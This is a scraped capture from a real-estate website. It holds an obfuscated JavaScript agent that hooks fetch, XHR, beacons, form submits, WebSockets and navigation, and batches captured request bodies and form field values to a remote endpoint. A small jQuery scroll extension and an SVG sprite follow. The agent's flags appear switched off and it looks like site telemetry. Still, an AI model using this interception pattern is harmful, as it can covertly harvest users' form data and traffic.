aP=0x0;aP<aN[bo(0xa3)];aP++){var aO=a2[bo(0x116)](aQ=>aQ[bo(0xdf)]===aN[aP]),aO=a2[bo(0x84)](aO);-0x1<aO&&a2[bo(0x13a)](aO);}aL[bo(0xb4)](function(aQ,aR){var bq=bo;a8(aQ[bq(0x81)]);});}function ab(aL,aM=!0x1){var br=bc;let aN=0x0,aO=0x0,aP=a5(aL['e']);return aM?(aN=aL['a']<aA?aL['a'][br(0xa3)]*aJ:aA*aJ,aO=aL['d']<aB?aL['d'][br(0xa3)]*aJ:aB*aJ,aI<aN+aO+aL['e'][br(0xa3)]*aJ&&(aM=aI-aN-aO-0xdac,aP=0x3!==aL['b']?ac(aL['e'],0x3):ac(aL['e'],aM))):aP=ac(aL['e'],aC),aM={'a':a3(ac(a5(aL['a']),aA)),'b':aL['b'],'c':function(aQ){var bs=br;let aR;switch(aQ[bs(0x10a)+'e']()){case bs(0xb7):aR=0x0;break;case bs(0xef):aR=0x3;break;case bs(0xa7):aR=0x2;break;case bs(0x146):aR=0x1;break;case bs(0x108):aR=0x6;break;case bs(0xb9):aR=0x4;break;case bs(0x92):aR=0x8;break;case bs(0x13c):aR=0x7;break;case bs(0x123):aR=0x5;break;case bs(0x140):aR=0x9;break;case bs(0x14d):aR=0x64;break;case bs(0x90):aR=0x65;break;default:aR=0xff;}return aR;}(aL['c']),'d':a3(ac(aL['d'],aB)),'e':a3(aP),'f':a5(aL['f']),'g':a5(aL['g']),'h':aL['h'],'i':aL['i'],'j':a3(ac(a5(aL['j']),aD)),'k':a3(ac(a5(aL['k']),aE)),'l':a3(ac(a5(aL['l']),aF))},(aM['f']=a3(''),aM['g']=a3(''),aM);}function ac(aL,aM){var bt=bc;return aL[bt(0xa3)]<aM?aL:aL[bt(0x7c)](0x0,aM-0x3)+bt(0x7f);}function ad(aL,aM,aN,aO,aP,aQ,aR=-0x1,aS='',aT='',aU=''){var bu=bc;return{'a':window[bu(0x78)][bu(0x8d)],'b':aL,'c':aM,'d':aN,'e':aO,'f':aP,'g':aQ,'h':new Date(),'i':aR,'j':aS,'k':aT,'l':aU};}async function ae(aL){var bv=bc;try{let aO='';if(null==aL)return'';switch(typeof aL){case bv(0x75):aO=aL;break;case bv(0xa5):try{if(aL instanceof URL){aO=aL[bv(0x12d)]();break;}if(aL instanceof URLSearchParams){aO=aL[bv(0x12d)]();break;}if(aL instanceof FormData){aO=Array[bv(0xe6)](aL)[bv(0xf7)](aP=>aP[bv(0xf7)](encodeURIComponent)[bv(0x13f)]('='))[bv(0x13f)]('&');break;}if(aL instanceof Blob||aL instanceof File){aO=await aL[bv(0x128)]();break;}if(aL instanceof Document){var aM=new XMLSerializer();aO=aM[bv(0xab)+bv(0xc7)](aL);break;}if(aL instanceof ArrayBuffer){var aN=new TextDecoder(bv(0x104));aO=aN[bv(0x71)](aL);break;}if(aL instanceof Uint8Array||aL instanceof Int8Array||aL instanceof Uint8ClampedArray||aL instanceof Int16Array||aL instanceof Uint16Array||aL instanceof Int32Array||aL instanceof Uint32Array||aL instanceof Float32Array||aL instanceof Float64Array||aL instanceof DataView){aO=new TextDecoder()[bv(0x71)](aL[bv(0xf5)]);break;}try{if(aL instanceof BigInt64Array||aL instanceof BigUint64Array){aO=new TextDecoder()[bv(0x71)](aL[bv(0xf5)]);break;}}catch(aP){}aO=JSON[bv(0xc5)](aL);break;}catch(aQ){aO='';break;}default:try{aO=aL[bv(0x12d)]();break;}catch(aR){aO='';break;}}return bv(0x75)==typeof aO?aO:void 0x0;}catch(aS){return'';}}!function(aL){var bw=bc;bw(0xa5)==typeof exports&&bw(0x9b)!=typeof module?module[bw(0x102)]=aL():bw(0x10d)==typeof define&&define[bw(0xc0)]?define([],aL):(bw(0x9b)==typeof window?bw(0x9b)==typeof global?bw(0x9b)==typeof self?this:self:global:window)[bw(0x156)]=aL();}(function(){return function aL(aM,aN,aO){var by=b;function aP(aS,aT){var bx=b;if(!aN[aS]){if(!aM[aS]){var aU=bx(0x10d)==typeof require&&require;if(!aT&&aU)return aU(aS,!0x0);if(aQ)return aQ(aS,!0x0);throw(aT=new Error(bx(0x129)+bx(0xec)+aS+'\x27'))[bx(0xde)]=bx(0xaf)+bx(0x13b),aT;}var aV={};aV[bx(0x102)]={},(aU=aN[aS]=aV,aM[aS][0x0][bx(0x103)](aU[bx(0x102)],function(aW){return aP(aM[aS][0x1][aW]||aW);},aU,aU[bx(0x102)],aL,aM,aN,aO));}return aN[aS][bx(0x102)];}for(var aQ=by(0x10d)==typeof require&&require,aR=0x0;aR<aO[by(0xa3)];aR++)aP(aO[aR]);return aP;}({'/':[function(aM,aN,aO){'use strict';var bB=b;function aP(aV){var bz=b,aW=aV[bz(0xa3)];if(0x0<aW%0x4)throw new Error(bz(0xca)+bz(0x91)+bz(0xc1)+bz(0xf9)+bz(0x99));let aX=aV[bz(0x84)]('=');return aV=(aX=-0x1===aX?aW:aX)===aW?0x0:0x4-aX%0x4,[aX,aV];}function aQ(aV,aW,aX){var bA=b,aY,aZ=[];for(let b0=aW;b0<aX;b0+=0x3)aY=(0xff0000&aV[b0]<<0x10)+(0xff00&aV[b0+0x1]<<0x8)+(0xff&aV[b0+0x2]),aZ[bA(0xf4)]((aY=aY,aR[0x3f&aY>>0x12]+aR[0x3f&aY>>0xc]+aR[0x3f&aY>>0x6]+aR[0x3f&aY]));return aZ[bA(0x13f)]('');}aO[bB(0xae)]=function(aV){var aV=aP(aV),aW=aV[0x0],aV=aV[0x1];return 0x3*(aW+aV)/0x4-aV;},aO[bB(0x134)+'y']=function(aV){var bC=bB;let aW;var aX=aP(aV),aY=aX[0x0],aX=aX[0x1],aZ=new aT(0x3*(aY+aX)/0x4-aX);let b0=0x0;var b1=0x0<aX?aY-0x4:aY;let b2;for(b2=0x0;b2<b1;b2+=0x4)aW=aS[aV[bC(0x7d)](b2)]<<0x12|aS[aV[bC(0x7d)](b2+0x1)]<<0xc|aS[aV[bC(0x7d)](b2+0x2)]<<0x6|aS[aV[bC(0x7d)](b2+0x3)],aZ[b0++]=0xff&aW>>0x10,aZ[b0++]=0xff&aW>>0x8,aZ[b0++]=0xff&aW;return 0x2===aX&&(aW=aS[aV[bC(0x7d)](b2)]<<0x2|aS[aV[bC(0x7d)](b2+0x1)]>>0x4,aZ[b0++]=0xff&aW),0x1===aX&&(aW=aS[aV[bC(0x7d)](b2)]<<0xa|aS[aV[bC(0x7d)](b2+0x1)]<<0x4|aS[aV[bC(0x7d)](b2+0x2)]>>0x2,aZ[b0++]=0xff&aW>>0x8,aZ[b0++]=0xff&aW),aZ;},aO[bB(0x98)+bB(0x10b)]=function(aV){var bD=bB;let aW;var aX=aV[bD(0xa3)],aY=aX%0x3,aZ=[];for(let b0=0x0,b1=aX-aY;b0<b1;b0+=0x3fff)aZ[bD(0xf4)](aQ(aV,b0,b0+0x3fff>b1?b1:b0+0x3fff));return 0x1==aY?(aW=aV[aX-0x1],aZ[bD(0xf4)](aR[aW>>0x2]+aR[0x3f&aW<<0x4]+'==')):0x2==aY&&(aW=(aV[aX-0x2]<<0x8)+aV[aX-0x1],aZ[bD(0xf4)](aR[aW>>0xa]+aR[0x3f&aW>>0x4]+aR[0x3f&aW<<0x2]+'=')),aZ[bD(0x13f)]('');};const aR=[],aS=[],aT=bB(0x9b)==typeof Uint8Array?Array:Uint8Array,aU=bB(0xcf)+bB(0xd1)+bB(0xb8)+bB(0xe9)+bB(0x110)+bB(0x83)+bB(0x127);for(let aV=0x0,aW=aU[bB(0xa3)];aV<aW;++aV)aR[aV]=aU[aV],aS[aU[bB(0x7d)](aV)]=aV;aS[0x2d]=0x3e,aS[0x5f]=0x3f;},{}]},{},[])('/');});const af=(aL,aM)=>{var bE=bc,aN=bE(0xd2)+bE(0x155),aO=aN[bE(0xa3)],aP=!aM,aQ=bE(0x10d)!=typeof aM;if(!aP&&!aQ){let aT='';try{aT=''+aM;}catch(aU){return!0x1;}var aR=aT[bE(0xa3)];if(!(aR>0x23+aL[bE(0xa3)])){var aS=aR-aO;let aV=0x0;for(let aW=0x8;aW<aR;aW+=0x1){if(aN[aV]===aT[aW]||0x7===aV&&'-'===aT[aW]?aV+=0x1:aV=0x0,aV===aO-0x1)return!0x0;if(!aV&&aW>aS)return!0x1;}}}return!0x1;};function ag(){var bF=bc;if(aq&&bF(0x117)in window){const aL=window[bF(0x117)];window[bF(0x117)]=async function(...aM){var bG=bF;let aN='',aO='',aP='';var aQ='',aR=await aL(...aM);try{aM&&null!=aM&&0x0<aM[bG(0xa3)]&&(aN=await ae(aM[0x0]),0x1<aM[bG(0xa3)]?(aO=aM[0x1][bG(0xc3)+bG(0x82)](bG(0x12e))&&aM[0x1][bG(0x12e)]&&void 0x0!==aM[0x1][bG(0x12e)]&&null!==aM[0x1][bG(0x12e)]&&void 0x0!==aM[0x1][bG(0x12e)]?aM[0x1][bG(0x12e)]:bG(0xb7),aM[0x1][bG(0xc3)+bG(0x82)](bG(0x77))&&aM[0x1][bG(0x77)]&&void 0x0!==aM[0x1][bG(0x77)]&&void 0x0!==aM[0x1][bG(0x77)]&&null!==aM[0x1][bG(0x77)]&&(aP=await ae(aM[0x1][bG(0x77)]))):aO=bG(0xb7));var aQ=await aR[bG(0xfe)]()[bG(0x128)](),aS={'ok':aR['ok']},aT=JSON[bG(0xc5)](aS);a8(ad(0x0,aO,aN,aP,aQ,aT));}catch(aU){}return aR;};}}function ah(){var bH=bc,aL,aM;ar&&bH(0xb5)+bH(0x144)in window&&(setInterval(aa,0x1388),aL=XMLHttpRequest[bH(0x8c)][bH(0x14c)],XMLHttpRequest[bH(0x8c)][bH(0x14c)]=function(aN){var bI=bH,aO=Date[bI(0x153)]()+'_'+Math[bI(0xd7)]()+'_';this[bI(0x125)+bI(0x138)](bI(0xe8)+bI(0x8a),function(){var bJ=bI;this[bJ(0xed)],this[bJ(0xed)],this[bJ(0xed)],0x4==this[bJ(0xed)]&&a9(this[bJ(0x76)],bJ(0x89),'',this[bJ(0x89)]);},!0x1);let aP='',aQ='';0x0<arguments[bI(0xa3)]&&(aP=aN,(aQ=0x1<arguments[bI(0xa3)]?arguments[0x1]:aQ)instanceof URL)&&(aQ=arguments[0x1][bI(0x12d)]());var aO=aO+aP+'_'+aQ,aR=(this[bI(0x76)]=aO,ad(0x1,aP,aQ,'','',''));aR=aR,aO={'guid':aO=aO,'ts':new Date(),'request':aR,'is_send':0x0,'is_responsed':0x0},a2[bI(0xf4)](aO),aL[bI(0x80)](this,arguments);},aM=XMLHttpRequest[bH(0x8c)][bH(0x7b)],XMLHttpRequest[bH(0x8c)][bH(0x7b)]=function(aN){var bK=bH;a9(this[bK(0x76)],bK(0x7b),arguments,''),aM[bK(0x80)](this,arguments);});}function ai(){var bL=bc;au&&bL(0x6f)in navigator&&!(async function(){var bM=bL;if(navigator[bM(0x6f)]&&af(bM(0x6f),navigator[bM(0x6f)]))try{var aL=window[bM(0x9f)][bM(0x6f)];window[bM(0x9f)][bM(0x6f)]=async function(){var bN=bM;Array[bN(0x8c)][bN(0x143)][bN(0x103)](arguments);let aM='',aN='';return 0x0<arguments[bN(0xa3)]&&(aM=await ae(arguments[0x0])),0x1<arguments[bN(0xa3)]&&(aN=await ae(arguments[0x1])),a8(ad(0x4,bN(0xef),aM,aN,'','')),aL[bN(0x80)](this,arguments);};}catch(aM){return aL[bM(0x80)](this,arguments);}}());}function aj(){var bP=bc;function aL(aM,aN){var bO=b,aO=this[bO(0x118)],aP=this[bO(0x12e)],aQ='',aR={},aS=new FormData(this);try{for(var [aT,aU]of aS[bO(0xba)]()){if(aU instanceof File){aR[aT]=bO(0xe3);break;}aR[aT]=aU;}a8(ad(0x3,aP,aO,aQ+=JSON[bO(0xc5)](aR),'','')),aN&&this[bO(0x106)+'t']();}catch(aV){}}at&&(af(bP(0x95),HTMLFormElement[bP(0x8c)][bP(0x95)])&&(HTMLFormElement[bP(0x8c)][bP(0x106)+'t']=HTMLFormElement[bP(0x8c)][bP(0x95)],HTMLFormElement[bP(0x8c)][bP(0x95)]=function(){var bQ=bP;aL[bQ(0x103)](this,null,!0x0);}),window[bP(0x125)+bP(0x138)](bP(0xe0)+bP(0x122),function(){var bR=bP;for(var aM=document[bR(0x120)+bR(0xbb)](bR(0x86)),aN=0x0;aN<aM[bR(0xa3)];aN++)aM[aN][bR(0x125)+bR(0x138)](bR(0x95),function(aO){var bS=bR;aL[bS(0x103)](this,aO,!0x1);},!0x1);}));}function ak(){var bT=bc;if(aw&&bT(0xb1)+bT(0xdc)in window){var aL={};aL[bT(0x70)]=bT(0x8e),aL[bT(0x97)]=bT(0x133);var aM={};aM[bT(0x70)]=bT(0x115),aM[bT(0x97)]=bT(0x133);var aN={};aN[bT(0x70)]=bT(0x9d),aN[bT(0x97)]=bT(0x133);var aO={};aO[bT(0x70)]=bT(0x11e),aO[bT(0x97)]=bT(0x133);var aP={};aP[bT(0x70)]=bT(0x107),aP[bT(0x97)]=bT(0x133);var aQ={};aQ[bT(0x70)]=bT(0x107),aQ[bT(0x97)]=bT(0x14a);var aR={};aR[bT(0x70)]=bT(0x11a),aR[bT(0x97)]=bT(0x133);var aS={};aS[bT(0x70)]=bT(0x130),aS[bT(0x97)]=bT(0x133);var aT={};aT[bT(0x70)]=bT(0xfd),aT[bT(0x97)]=bT(0x133);var aU={};aU[bT(0x70)]=bT(0x11b),aU[bT(0x97)]=bT(0x133);var aV={};aV[bT(0x70)]=bT(0x124),aV[bT(0x97)]=bT(0x8d);var aW={};aW[bT(0x70)]=bT(0x6d),aW[bT(0x97)]=bT(0x8d);var aX={};aX[bT(0x70)]=bT(0xa5),aX[bT(0x97)]=bT(0xac);const aZ=[],b0=[aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX];b0[bT(0xb4)](b1=>{var bU=bT;b1=b1[bU(0x70)],aZ[bU(0x136)](b1)||aZ[bU(0xf4)](b1);});var aY={};aY[bT(0xce)]=!0x0,aY[bT(0x126)]=!0x0,aY[bT(0x145)]=!0x0,new MutationObserver((b1,b2)=>{var bV=bT;for(const b3 of b1)bV(0xce)===b3[bV(0xea)]&&b3[bV(0xa6)][bV(0xb4)](b4=>{!function b5(b6,b7=0x0){var bW=b;if(!(0x64<b7)){const b8=aZ[bW(0x116)](b9=>b9[bW(0x10a)+'e']()===b6[bW(0x154)]);b8&&b0[bW(0xb2)](b9=>b9[bW(0x70)]===b8)[bW(0xb4)](b9=>{var bX=bW,ba=b6[bX(0x10e)+'te'](b9[bX(0x97)]);null!==ba&&''!==ba&&a8(ad(0x6,bX(0xb7),ba,'','','',0x0,b8,b9[bX(0x97)],b6[bX(0xf3)]));}),0x0<b6[bW(0x87)][bW(0xa3)]&&b6[bW(0x87)][bW(0xb4)](b9=>{b5(b9,b7++);});}}(b4);}),bV(0x126)===b3[bV(0xea)]&&!function(b4){var bY=bV;b0[bY(0x116)](b5=>b4[bY(0x151)][bY(0x74)][bY(0xc4)+'e']()===b5[bY(0x70)]&&b4[bY(0x6e)+bY(0x142)]===b5[bY(0x97)])&&a8(ad(0x6,bY(0xb7),b4[bY(0x151)][bY(0x10e)+'te'](b4[bY(0x6e)+bY(0x142)]),'','','',0x1,b4[bY(0x151)][bY(0x74)],b4[bY(0x6e)+bY(0x142)],b4[bY(0x151)][bY(0xf3)]));}(b3);})[bT(0xcb)](document,aY);}}function al(){var c0=bc,aL,aM,aN,aO,aP;function aQ(aR){var bZ=b;this[bZ(0xd5)]=aR[bZ(0xd5)]||!0x1,this[bZ(0x100)+'le']=aR[bZ(0x100)+'le']||!0x1,this[bZ(0x72)]=aR[bZ(0x72)]||!0x1,this[bZ(0x12f)+bZ(0x7e)]=aR[bZ(0x12f)+bZ(0x7e)]||null,this[bZ(0xac)]=aR[bZ(0xac)]||null,this[bZ(0x149)+bZ(0x109)]=aR[bZ(0x149)+bZ(0x109)]||!0x1,this[bZ(0xe7)]=aR[bZ(0xe7)]||0x0,this[bZ(0xeb)+'d']=aR[bZ(0xeb)+'d']||'',this[bZ(0xd8)]=aR[bZ(0xd8)]||'',this[bZ(0xa4)]=aR[bZ(0xa4)]||new Array(0x0),this[bZ(0xf1)]=aR[bZ(0xf2)]||new Array(0x0),this[bZ(0x85)+'e']=aR[bZ(0x85)+'e']||!0x0,this[bZ(0x11b)]=aR[bZ(0x11b)]||null,this[bZ(0xfa)]=aR[bZ(0xfa)]||null,this[bZ(0x151)]=aR[bZ(0x151)]||null,this[bZ(0xf0)]=aR[bZ(0xf0)]||null,this[bZ(0xea)]=aR[bZ(0xea)]||bZ(0x152),this[bZ(0xbd)]=aR[bZ(0xbd)]||MessageEvent[bZ(0xbd)];}as&&c0(0x9a)in window&&(aM=(aL={})[c0(0xbe)]=function(aR,aS,aT){return aR;},aN=aL[c0(0xa8)]=function(aR,aS,aT){return aR;},aO=aL[c0(0x11c)]=function(aR){return aR;},aL[c0(0xfb)]=function(){var c1=c0;aL[c1(0xbe)]=aM,aL[c1(0xa8)]=aN,aL[c1(0x11c)]=aO;},aP=WebSocket,WebSocket=function(aR,aS){var c2=c0;aR=aL[c2(0x11c)](aR)||aR,this[c2(0xe5)]=aR,this[c2(0x7a)]=aS;var aT,aU=(aT=this[c2(0x7a)]?new aP(aR,aS):new aP(aR))[c2(0x7b)];return aT[c2(0x7b)]=function(aV){var c3=c2;arguments[0x0]=aL[c3(0xbe)](aV,aT[c3(0xe5)],aT)||aV,aU[c3(0x80)](this,arguments);},aT[c2(0x8b)+c2(0x113)]=aT[c2(0x125)+c2(0x138)],aT[c2(0x125)+c2(0x138)]=function(){var c4=c2,aV,aW=this;return c4(0x152)===arguments[0x0]&&(arguments[0x1]=(aV=arguments[0x1],function(){var c5=c4;arguments[0x0]=aL[c5(0xa8)](new aQ(arguments[0x0]),aT[c5(0xe5)],aT),null!==arguments[0x0]&&aV[c5(0x80)](aW,arguments);})),aT[c4(0x8b)+c4(0x113)][c4(0x80)](this,arguments);},Object[c2(0x119)+c2(0x82)](aT,c2(0x79),{'set':function(){var c6=c2,aV=this,aW=arguments[0x0];aT[c6(0x8b)+c6(0x113)][c6(0x80)](this,[c6(0x152),function(){var c7=c6;arguments[0x0]=aL[c7(0xa8)](new aQ(arguments[0x0]),aT[c7(0xe5)],aT),null!==arguments[0x0]&&aW[c7(0x80)](aV,arguments);},!0x1]);}}),aT;},aL[c0(0x11c)]=function(aR){var c8=c0;return a8(ad(0x2,c8(0x105),aR,'','','')),aR;},aL[c0(0xbe)]=function(aR,aS,aT){var c9=c0;ae(aR)[c9(0xbf)](aU=>{var ca=c9;a8(ad(0x2,ca(0x140),aS,aU,'',''));});});}function am(){var cc=bc,aL,aM,aN,aO;function aP(aQ){var cb=b;this[cb(0xd5)]=aQ[cb(0xd5)]||!0x1,this[cb(0x100)+'le']=aQ[cb(0x100)+'le']||!0x1,this[cb(0x72)]=aQ[cb(0x72)]||!0x1,this[cb(0x12f)+cb(0x7e)]=aQ[cb(0x12f)+cb(0x7e)]||null,this[cb(0xac)]=aQ[cb(0xac)]||null,this[cb(0x149)+cb(0x109)]=aQ[cb(0x149)+cb(0x109)]||!0x1,this[cb(0xe7)]=aQ[cb(0xe7)]||0x0,this[cb(0xeb)+'d']=aQ[cb(0xeb)+'d']||'',this[cb(0xd8)]=aQ[cb(0xd8)]||'',this[cb(0xa4)]=aQ[cb(0xa4)]||new Array(0x0),this[cb(0xf1)]=aQ[cb(0xf2)]||new Array(0x0),this[cb(0x85)+'e']=aQ[cb(0x85)+'e']||!0x0,this[cb(0x11b)]=aQ[cb(0x11b)]||null,this[cb(0xfa)]=aQ[cb(0xfa)]||null,this[cb(0x151)]=aQ[cb(0x151)]||null,this[cb(0xf0)]=aQ[cb(0xf0)]||null,this[cb(0xea)]=aQ[cb(0xea)]||cb(0x152);}av&&cc(0x9e)+'e'in window&&(aL={},aM=EventSource,aL[cc(0x9c)+cc(0xb0)]=function(aQ){return aQ;},aL[cc(0x12c)+cc(0x10c)+'g']=function(aQ,aR,aS){return aQ;},aN=aL[cc(0x9c)+cc(0xb0)](),aO=aL[cc(0x12c)+cc(0x10c)+'g'](),aL[cc(0xfb)]=function(){var cd=cc;aL[cd(0x9c)+cd(0xb0)]=aN,aL[cd(0x12c)+cd(0x10c)+'g']=aO;},EventSource=function(aQ,aR){var ce=cc,aS;return aQ=aL[ce(0x9c)+ce(0xb0)](aQ)||aQ,aS=new aM(aQ,aR),Object[ce(0x119)+ce(0x82)](aS,ce(0x12b),{'set':function(){var cf=ce,aT=arguments[0x0];aS[cf(0x125)+cf(0x138)](cf(0x14c),function(){var cg=cf,aU=aL[cg(0x9c)+cg(0xb0)](aQ);aT(aU);},!0x1);}}),Object[ce(0x119)+ce(0x82)](aS,ce(0x79),{'set':function(){var ch=ce,aT=this,aU=arguments[0x0];aS[ch(0x125)+ch(0x138)](ch(0x152),function(aV){var ci=ch;aV=aL[ci(0x12c)+ci(0x10c)+'g'](new aP(aV),aQ,aT),null!==aV&&aU(aV);},!0x1);}}),aS;},aL[cc(0x9c)+cc(0xb0)]=function(aQ){var cj=cc;return ae(aQ)[cj(0xbf)](aR=>{var ck=cj;a8(ad(0x5,ck(0x105),aR,'','',''));}),aQ;});}function an(){var cl=bc;if(ax){try{cl(0xaa)in window&&navigation[cl(0x125)+cl(0x138)](cl(0xb6),aL=>{var cm=cl;try{a8(ad(0x7,cm(0xb7),aL[cm(0x131)+'n'][cm(0xe5)],'','',''));}catch(aM){}});}catch(aL){}if(window[cl(0x14c)])try{let aM=window[cl(0x14c)];window[cl(0x14c)]=function(...aN){var cn=cl;return cn(0x75)==typeof aN[0x0]&&a8(ad(0x7,cn(0xb7),aN[0x0],'','','')),aM[cn(0x80)](this,arguments);};}catch(aN){}try{function aO(aP){var co=cl;a8(ad(0x7,co(0xb7),aP,'','',''));}window[cl(0x125)+cl(0x138)](cl(0xc9),function(aP){var cp=cl;return'A'===aP[cp(0x151)][cp(0x74)]&&aP[cp(0x151)][cp(0x151)]?aO(aP[cp(0x151)][cp(0x8d)]):(aP=aP[cp(0x151)][cp(0xa0)](cp(0x96)))&&aP[cp(0x151)]&&aO(aP[cp(0x8d)]),!0x0;});}catch(aP){}}}const ao=0x0;var K='https://dps.setl.ru';const ap='/'===K[bc(0x12d)]()[bc(0x143)](-0x1)?K+'r':K+'/r';var Y=bc(0xdd)===String('False')[bc(0xc4)+'e']();const aq=bc(0xdd)===String('False')[bc(0xc4)+'e'](),ar=bc(0xdd)===String('False')[bc(0xc4)+'e'](),as=bc(0xdd)===String('False')[bc(0xc4)+'e'](),at=bc(0xdd)===String('False')[bc(0xc4)+'e'](),au=bc(0xdd)===String('False')[bc(0xc4)+'e'](),av=bc(0xdd)===String('False')[bc(0xc4)+'e'](),aw=bc(0xdd)===String('False')[bc(0xc4)+'e'](),ax=bc(0xdd)===String('False')[bc(0xc4)+'e'](),ay=JSON[bc(0xf8)]('{"agentElementsLaunchProbability":5,"agentInterceptorLaunchProbability":5,"mode_interval":"0","interval_value":"5000","intervalInterceptorDataSending":10,"maxCountReqPerSending":2000,"maxSizeSending":2097152,"maxLengthReqBody":25000,"maxLengthReqUrl":8000,"maxLengthMutationOuterHTML":500,"maxLengthPageUrl":2000}');if(!0x1===(function(){var cq=bc;if(ay[cq(0xd3)+cq(0xc8)+cq(0x147)+cq(0x94)]<=0x0)return!0x1;if(0x64<=ay[cq(0xd3)+cq(0xc8)+cq(0x147)+cq(0x94)])return!0x0;var aL=0x64*Math[cq(0xd7)]();return a4(cq(0xda)+cq(0xff)+cq(0xd0)+cq(0x11f)+aL),aL<ay[cq(0xd3)+cq(0xc8)+cq(0x147)+cq(0x94)];}()))return a4(bc(0xda)+bc(0x12a));if(a4(bc(0xda)+bc(0x73)),!Y)return;const az=window[bc(0x9f)][bc(0x121)],aA=ay[bc(0xa1)+bc(0x111)],aB=ay[bc(0x11d)+bc(0x14f)],aC=ay[bc(0x11d)+bc(0x141)],aD=0x32,aE=0x32,aF=ay[bc(0xcd)+bc(0xd4)+bc(0x139)],aG=ay[bc(0x148)+bc(0x137)+'g'],aH=ay[bc(0x14e)+bc(0x135)],aI=0xfa00,aJ=1.33;var Z=[],a0=-0x1,a1=ay[bc(0xd6)+bc(0xc6)+bc(0x10f)],a2=[];const aK=0x78;a7(),setInterval(a7,0x3e8*a1),(window[bc(0x125)+bc(0x138)](bc(0x14b)+'ad',aL=>{a7(!0x0);}),ag(),ah(),ai(),aj(),al(),am(),ak(),an());}catch(aL){console[bc(0x150)](aL[bc(0x152)]);}}()));})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/583c143f/js/extension/noneleft.js
body_size: 754
content:
var IASNoneLeftExtension=function(options){options=jQuery.extend({},this.defaults,options);this.ias=null;this.uid=(new Date()).getTime();this.html=(options.html).replace('{text}',options.text);this.showNoneLeft=function(){var $element=jQuery(this.html).attr('id','ias_noneleft_'+this.uid),$lastItem=this.ias.getLastItem();$lastItem.after($element);$element.fadeIn();};return this;};IASNoneLeftExtension.prototype.bind=function(ias){this.ias=ias;ias.on('noneLeft',jQuery.proxy(this.showNoneLeft,this));};IASNoneLeftExtension.prototype.unbind=function(ias){ias.off('noneLeft',this.showNoneLeft);};IASNoneLeftExtension.prototype.defaults={text:'You reached the end.',html:'<div class="ias-noneleft" style="text-align: center;">{text}</div>'};

--- FILE ---
content_type: image/svg+xml
request_url: https://setlestate.com/images/main.sprite.svg
body_size: 31217
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="624" height="352" viewBox="0 0 624 352">
  <defs>
    <style>
      .cls-1, .cls-12, .cls-3 {
        fill: #919190;
      }

      .cls-1, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17, .cls-18, .cls-19, .cls-2, .cls-20, .cls-21, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #02101c;
      }

      .cls-3 {
        opacity: 0.5;
      }

      .cls-4 {
        fill: #8a6e0c;
      }

      .cls-5 {
        fill: #019ee0;
      }

      .cls-6 {
        fill: #029a55;
      }

      .cls-7 {
        fill: #b61d8e;
      }

      .cls-8 {
        fill: #ef1e25;
      }

      .cls-9 {
        fill: #fbaa33;
      }

      .cls-10 {
        fill: #8b4f35;
      }

      .cls-11 {
        fill: #ff0d29;
      }

      .cls-12 {
        opacity: 0.4;
      }

      .cls-13 {
        fill: url(#linear-gradient);
      }

      .cls-14 {
        fill: #fff;
      }

      .cls-15 {
        fill: #cc181e;
      }

      .cls-16 {
        fill: #00aced;
      }

      .cls-17 {
        fill: #3d5a98;
      }

      .cls-18 {
        fill: #4d75a3;
      }

      .cls-20 {
        fill: #ed1c24;
      }

      .cls-21 {
        fill: #020c14;
      }
    </style>
    <linearGradient id="linear-gradient" x1="305" y1="41" x2="305" y2="19" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#feb850"/>
      <stop offset="0.05" stop-color="#feb850"/>
      <stop offset="0.425" stop-color="#ea3b5a"/>
      <stop offset="0.778" stop-color="#a12dba"/>
      <stop offset="1" stop-color="#6742c3"/>
    </linearGradient>
  </defs>
  <path id="Icon" class="cls-1" d="M309.681,1.909L309.7,11.7h-4.4V8.352c0-2.678,2.76-5.256,4.381-6.442m3.625,0.78h0m0,1.2C314.186,4.4,315.484,5.211,316.7,6v5.7h-3.4l0-7.808M310.427,0h-0.011C309.854,0,304,3.869,304,8.352v4.139a0.536,0.536,0,0,0,.55.509h12.887A0.572,0.572,0,0,0,318,12.47V5.294s-4.847-3.176-5.375-3.176a0.62,0.62,0,0,0-.618.529L312,12h-1l-0.021-11.47V0.508A0.538,0.538,0,0,0,310.427,0h0Z"/>
  <path id="Icon-2" data-name="Icon" class="cls-2" d="M299,1.331L293.831,6.5,299,11.669V13h-1.331L292.5,7.831,287.331,13H286V11.669L291.169,6.5,286,1.331V0h1.331L292.5,5.169,297.669,0H299V1.331Z"/>
  <path id="Icon-3" data-name="Icon" class="cls-2" d="M324.5,0A1.508,1.508,0,0,0,323,1.5v10a1.507,1.507,0,0,0,1.5,1.5h6a1.508,1.508,0,0,0,1.5-1.5V1.5A1.508,1.508,0,0,0,330.5,0h-6Zm0,1h6a0.494,0.494,0,0,1,.5.5v10a0.494,0.494,0,0,1-.5.5h-6a0.493,0.493,0,0,1-.5-0.5V1.5A0.493,0.493,0,0,1,324.5,1Zm2.5,9v1h1V10h-1Z"/>
  <path id="Icon-4" data-name="Icon" class="cls-3" d="M348,7.452V12H337V2h2V1h1V2h2.547A3.993,3.993,0,1,1,348,7.452ZM339,3h-1V4h1V3Zm3,0h-2V4h2A3.983,3.983,0,0,1,342,3Zm0.14,2H338v6h9V7.858A3.927,3.927,0,0,1,346,8,4,4,0,0,1,342.14,5ZM346,1a3,3,0,1,0,3,3A2.992,2.992,0,0,0,346,1Zm-1,5V5l1-1V2h0.831V4.7L346,6h-1Zm-1,4h-1V9h1v1Zm2,0h-1V9h1v1Zm-5-1h1v1h-1V9Zm0-2h1V8h-1V7Zm-2,2h1v1h-1V9Zm0-2h1V8h-1V7Z"/>
  <path id="Icon-5" data-name="Icon" class="cls-2" d="M387,1.331L381.831,6.5,387,11.669V13h-1.331L380.5,7.831,375.331,13H374V11.669L379.169,6.5,374,1.331V0h1.331L380.5,5.169,385.669,0H387V1.331Z"/>
  <path id="Icon-6" data-name="Icon" class="cls-2" d="M368.989,13.658l-1.331,1.331-3.764-3.764A5.933,5.933,0,0,1,361,12a6.045,6.045,0,1,1,4.392-1.939ZM361,2a4,4,0,1,0,4,4A4,4,0,0,0,361,2Z"/>
